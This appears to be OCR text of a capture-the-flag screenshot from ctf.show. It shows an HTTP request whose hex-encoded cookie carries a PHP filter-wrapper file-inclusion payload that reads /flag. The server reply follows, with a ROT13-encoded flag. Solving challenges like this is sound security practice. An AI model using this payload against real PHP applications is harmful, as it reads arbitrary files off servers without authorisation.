 GET /wjbh.php HTTP/1.1
Host: b1b6bb45-5690-42d7-af6d-a1cef5d870db.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e; file=
7068703a2f2f66696c7465722f726561643d737472696e672e726f7431332f7265736f75
7263653d2f666c6167
Upgrade-Insecure-Requests: 1
3 Date: Sat, 28 Aug 2021 15:21:58 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 270
7 Connection: close
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
404 Not Found
</title>
12 </head>
<body>
13 <h1>
Not Found
</h1>
14 <p>
The requested URL was not found on this serv
</p>
15 <hr>
16 <!--flag in /flag -->
17 </body>
</html>
18 pgsfubj{4op3o3oq-r71s-4974-96q1-6qp225o86rns}
19